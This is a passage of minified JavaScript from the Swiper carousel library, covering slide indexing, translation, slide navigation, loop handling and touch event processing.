if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");d=e?parseInt(e,10):c}else d=c;Object.assign(t,{previousSnapIndex:s,snapIndex:l,previousRealIndex:a,realIndex:d,previousIndex:o,activeIndex:c}),t.initialized&&Ml(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==d&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let o,a=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){a=!0,o=e;break}if(!i||!a)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=o,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},zl={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let o=function(e,t){void 0===t&&(t="x");const n=el();let r,i,o;const a=function(e){const t=el();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=a.transform||a.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new n.WebKitCSSMatrix("none"===i?"":i)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=o.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?o.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?o.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}(i,e);return o+=this.cssOverflowAdjustment(),n&&(o=-o),o||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:o,progress:a}=n;let s,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),o.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const u=n.maxTranslate()-n.minTranslate();s=0===u?0:(e-n.minTranslate())/u,s!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const o=this,{params:a,wrapperEl:s}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const l=o.minTranslate(),c=o.maxTranslate();let u;if(u=r&&e>l?l:r&&e<c?c:e,o.updateProgress(u),a.cssMode){const e=o.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!o.support.smoothScroll)return sl({swiper:o,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(u),n&&(o.emit("beforeTransitionStart",t,i),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(u),n&&(o.emit("beforeTransitionStart",t,i),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,n&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function jl(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:o,previousIndex:a}=t;let s=r;if(s||(s=o>a?"next":o<a?"prev":"reset"),t.emit(`transition${i}`),n&&o!==a){if("reset"===s)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===s?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}var Bl={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:p,rtlTranslate:d,wrapperEl:f,enabled:h}=o;if(!h&&!r&&!i||o.destroyed||o.animating&&s.preventInteractionOnTransition)return!1;void 0===t&&(t=o.params.speed);const g=Math.min(o.params.slidesPerGroupSkip,a);let m=g+Math.floor((a-g)/o.params.slidesPerGroup);m>=l.length&&(m=l.length-1);const v=-l[m];if(s.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<r-(r-n)/2?a=e:t>=n&&t<r&&(a=e+1):t>=n&&(a=e)}if(o.initialized&&a!==p){if(!o.allowSlideNext&&(d?v>o.translate&&v>o.minTranslate():v<o.translate&&v<o.minTranslate()))return!1;if(!o.allowSlidePrev&&v>o.translate&&v>o.maxTranslate()&&(p||0)!==a)return!1}let w;a!==(u||0)&&n&&o.emit("beforeSlideChangeStart"),o.updateProgress(v),w=a>p?"next":a<p?"prev":"reset";const b=o.virtual&&o.params.virtual.enabled;if((!b||!i)&&(d&&-v===o.translate||!d&&v===o.translate))return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(v),"reset"!==w&&(o.transitionStart(n,w),o.transitionEnd(n,w)),!1;if(s.cssMode){const e=o.isHorizontal(),n=d?v:-v;if(0===t)b&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),b&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}));else{if(!o.support.smoothScroll)return sl({swiper:o,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const y=kl().isSafari;return b&&!i&&y&&o.isElement&&o.virtual.update(!1,!1,a),o.setTransition(t),o.setTranslate(v),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,r),o.transitionStart(n,w),0===t?o.transitionEnd(n,w):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,w))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const i=this;if(i.destroyed)return;void 0===t&&(t=i.params.speed);const o=i.grid&&i.params.grid&&i.params.grid.rows>1;let a=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)a+=i.virtual.slidesBefore;else{let e;if(o){const t=a*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(a);const t=o?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let s=i.params.slidesPerView;"auto"===s?s=i.slidesPerViewDynamic():(s=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&s%2==0&&(s+=1));let l=t-e<s;if(n&&(l=l||e<Math.ceil(s/2)),r&&n&&"auto"!==i.params.slidesPerView&&!o&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 0})}if(o){const e=a*i.params.grid.rows;a=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else a=i.getSlideIndexByData(a)}return requestAnimationFrame((()=>{i.slideTo(a,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:o,animating:a}=r;if(!i||r.destroyed)return r;void 0===e&&(e=r.params.speed);let s=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(s=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<o.slidesPerGroupSkip?1:s,c=r.virtual&&o.virtual.enabled;if(o.loop){if(a&&!c&&o.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&o.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return o.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:o,slidesGrid:a,rtlTranslate:s,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;void 0===e&&(e=r.params.speed);const u=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!u&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=p(s?r.translate:-r.translate),f=o.map((e=>p(e))),h=i.freeMode&&i.freeMode.enabled;let g=o[f.indexOf(d)-1];if(void 0===g&&(i.cssMode||h)){let e;o.forEach(((t,n)=>{d>=t&&(e=n)})),void 0!==e&&(g=h?o[e]:o[e>0?e-1:e])}let m=0;if(void 0!==g&&(m=a.indexOf(g),m<0&&(m=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-r.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(m,e,t,n)})),!0):r.slideTo(m,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return void 0===e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;void 0===e&&(e=i.params.speed);let o=i.activeIndex;const a=Math.min(i.params.slidesPerGroupSkip,o),s=a+Math.floor((o-a)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[s]){const e=i.snapGrid[s];l-e>(i.snapGrid[s+1]-e)*r&&(o+=i.params.slidesPerGroup)}else{const e=i.snapGrid[s-1];l-e<=(i.snapGrid[s]-e)*r&&(o-=i.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,i.slidesGrid.length-1),i.slideTo(o,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=e.getSlideIndex(ll(n,`${a}[data-swiper-slide-index="${i}"]`)[0]),tl((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=e.getSlideIndex(ll(n,`${a}[data-swiper-slide-index="${i}"]`)[0]),tl((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}},Dl={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const o=()=>{ll(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},a=n.grid&&r.grid&&r.grid.rows>1,s=r.slidesPerGroup*(a?r.grid.rows:1),l=n.slides.length%s!=0,c=a&&n.slides.length%r.grid.rows!=0,u=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ul("swiper-slide",[r.slideBlankClass]):ul("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};l?(r.loopAddBlankSlides?(u(s-n.slides.length%s),n.recalcSlides(),n.updateSlides()):cl("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):c?(r.loopAddBlankSlides?(u(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()):cl("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):o(),n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:o,initial:a,byController:s,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:u,allowSlidePrev:p,allowSlideNext:d,slidesEl:f,params:h}=c,{centeredSlides:g,initialSlide:m}=h;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&h.virtual.enabled)return n&&(h.centeredSlides||0!==c.snapIndex?h.centeredSlides&&c.snapIndex<h.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=p,c.allowSlideNext=d,void c.emit("loopFix");let v=h.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(h.slidesPerView,10)),g&&v%2==0&&(v+=1));const w=h.slidesPerGroupAuto?v:h.slidesPerGroup;let b=w;b%w!=0&&(b+=w-b%w),b+=h.loopAdditionalSlides,c.loopedSlides=b;const y=c.grid&&h.grid&&h.grid.rows>1;u.length<v+b||"cards"===c.params.effect&&u.length<v+2*b?cl("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&"row"===h.grid.fill&&cl("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const x=[],_=[],C=y?Math.ceil(u.length/h.grid.rows):u.length,S=a&&C-m<v&&!g;let A=S?m:c.activeIndex;void 0===o?o=c.getSlideIndex(u.find((e=>e.classList.contains(h.slideActiveClass)))):A=o;const E="next"===r||!r,k="prev"===r||!r;let P=0,T=0;const I=(y?u[o].column:o)+(g&&void 0===i?-v/2+.5:0);if(I<b){P=Math.max(b-I,w);for(let e=0;e<b-I;e+=1){const t=e-Math.floor(e/C)*C;if(y){const e=C-t-1;for(let t=u.length-1;t>=0;t-=1)u[t].column===e&&x.push(t)}else x.push(C-t-1)}}else if(I+v>C-b){T=Math.max(I-(C-2*b),w),S&&(T=Math.max(T,v-C+m+1));for(let e=0;e<T;e+=1){const t=e-Math.floor(e/C)*C;y?u.forEach(((e,n)=>{e.column===t&&_.push(n)})):_.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&u.length<v+2*b&&(_.includes(o)&&_.splice(_.indexOf(o),1),x.includes(o)&&x.splice(x.indexOf(o),1)),k&&x.forEach((e=>{u[e].swiperLoopMoveDOM=!0,f.prepend(u[e]),u[e].swiperLoopMoveDOM=!1})),E&&_.forEach((e=>{u[e].swiperLoopMoveDOM=!0,f.append(u[e]),u[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===h.slidesPerView?c.updateSlides():y&&(x.length>0&&k||_.length>0&&E)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),h.watchSlidesProgress&&c.updateSlidesOffset(),n)if(x.length>0&&k){if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A+P]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A+Math.ceil(P),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=y?x.length/h.grid.rows:x.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(_.length>0&&E)if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A-T]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A-T,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=y?_.length/h.grid.rows:_.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=p,c.allowSlideNext=d,c.controller&&c.controller.control&&!s){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===h.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===h.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function Rl(e,t,n){const r=el(),{params:i}=e,o=i.edgeSwipeDetection,a=i.edgeSwipeThreshold;return!o||!(n<=a||n>=r.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function $l(e){const t=this,n=Ks();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void Rl(t,r,r.targetTouches[0].pageX);const{params:o,touches:a,enabled:s}=t;if(!s)return;if(!o.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let l=r.target;if("wrapper"===o.touchEventsTarget&&!function(e,t){const n=el();let r=t.contains(e);return!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!o.noSwipingClass&&""!==o.noSwipingClass,u=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&u&&(l=u[0]);const p=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,d=!(!r.target||!r.target.shadowRoot);if(o.noSwiping&&(d?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===Ks()||n===el())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(p,l):l.closest(p)))return void(t.allowClick=!0);if(o.swipeHandler&&!l.closest(o.swipeHandler))return;a.currentX=r.pageX,a.currentY=r.pageY;const f=a.currentX,h=a.currentY;if(!Rl(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=f,a.startY=h,i.touchStartTime=nl(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(i.allowThresholdMove=!1);let g=!0;l.matches(i.focusableElements)&&(g=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const m=g&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!m||l.isContentEditable||r.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function Gl(e){const t=Ks(),n=this,r=n.touchEventsData,{params:i,touches:o,rtlTranslate:a,enabled:s}=n;if(!s)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const u=l.pageX,p=l.pageY;if(c.preventedByNestedSwiper)return o.startX=u,void(o.startY=p);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(o,{startX:u,startY:p,currentX:u,currentY:p}),r.touchStartTime=nl()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(p<o.startY&&n.translate<=n.maxTranslate()||p>o.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(a&&(u>o.startX&&-n.translate<=n.maxTranslate()||u<o.startX&&-n.translate>=n.minTranslate()))return;if(!a&&(u<o.startX&&n.translate<=n.maxTranslate()||u>o.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=u,o.currentY=p;const d=o.currentX-o.startX,f=o.currentY-o.startY;if(n.params.threshold&&Math.sqrt(d**2+f**2)<n.params.threshold)return;if(void 0===r.isScrolling){let e;n.isHorizontal()&&o.currentY===o.startY||n.isVertical()&&o.currentX===o.startX?r.isScrolling=!1:d*d+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(d))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),void 0===r.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let h=n.isHorizontal()?d:f,g=n.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;i.oneWayMovement&&(h=Math.abs(h)*(a?1:-1),g=Math.abs(g)*(a?1:-1)),o.diff=h,h*=i.touchRatio,a&&(h=-h,g=-g);const m=n.touchesDirection;n.swipeDirection=h>0?"prev":"next",n.touchesDirection=g>0?"prev":"next";const v=n.params.loop&&!i.cssMode,w="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&w&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&m!==n.touchesDirection&&v&&w&&Math.abs(h)>=1)return Object.assign(o,{startX:u,startY:p,currentX:u,currentY:p,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=h+r.startTranslate;let b=!0,y=i.resistanceRatio;if(i.touchReleaseOnEdges&&(y=0),h>0?(v&&w&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+h)**y))):h<0&&(v&&w&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-h)**y))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(h)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,r.currentTranslate=r.startTranslate,void(o.diff=n.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function Fl(e){const t=this,n=t.touchEventsData;let r,i=e;if(i.originalEvent&&(i=i.originalEvent),"touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)&&(!["pointercancel","contextmenu"].includes(i.type)||!t.browser.isSafari&&!t.browser.isWebView))return;n.pointerId=null,n.touchId=null;const{params:o,touches:a,rtlTranslate:s,slidesGrid:l,enabled:c}=t;if(!c)return;if(!o.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=nl(),p=u-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap 